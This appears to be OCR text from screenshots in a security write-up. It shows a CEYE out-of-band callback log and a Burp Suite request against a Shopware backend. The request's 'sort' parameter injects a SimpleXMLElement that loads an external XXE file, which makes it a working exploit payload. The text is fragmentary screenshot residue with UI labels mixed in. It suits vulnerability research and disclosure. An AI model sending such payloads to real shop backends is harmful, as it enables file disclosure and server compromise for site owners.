 CEYE
omVDSwuHAj0oCqQuTVRM9BIgzP7Y
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / HTTP Request
The record is only saved for 6 hours and only the last 100 items are displayed.
input search url name
Download
Reload
Clear
ID Name Remote Addr Method Data
277254
6 http://tbia1s.ceye.io/ 118.76.93.215 GET
Burp Suite Professio
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex JSON Decoder
GET
/test/backend/ProductStream/loadPreview?_dc=1583825465339&sort={"SimpleXM
LElement":{"data":"http://localhost:8888/test/xxe.xml","options":2,"data_
is_url":1,"ns":"","is_prefix":0}}&conditions={}&shopId=1&currencyId=1&cus
tomerGroupKey=EK&page=1&start=0&limit=25 HTTP/1.1
Host: test.com:8888
X-CSRF-Token: JD9MLZDUfznKJ5GtDXnJTyjuyo70Ux
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.85 Safari/537.36
Accept: */*
Referer: http://test.com:8888/test/backend/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SHOPWAREBACKEND=ad85577201ddd892147c9d31321a2ea5;
lastCheckSubscriptionDate=10032020
Connection: close
ChaBug